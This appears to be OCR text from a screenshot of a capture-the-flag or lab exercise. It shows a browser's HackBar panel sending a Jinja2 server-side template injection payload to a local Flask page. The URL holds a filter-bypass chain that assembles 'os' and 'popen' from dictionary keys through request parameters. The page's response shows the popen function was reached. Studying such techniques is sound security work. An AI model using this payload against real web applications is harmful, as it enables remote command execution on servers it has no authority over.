 我的宝，你说什么我就说什么
你想说的话
tell me
我只能看懂你说的英文(＞﹏＜)<function popen at
0x7f4d6245a430>
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://localhost:24408/index?
a=__globals__&b=__getitem__&sentence=%E5%95%8A%E5%95%8Alipsum|
attr(request.values.a)|attr(request.values.b)
(dict(o=a,s=b)|join)|attr(dict(pop=a,en=b)|join)
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="123", "
Name Value
sec-ch-ua-mobile ?0
Name Value
控制台 问题 搜索
Aa .* 搜索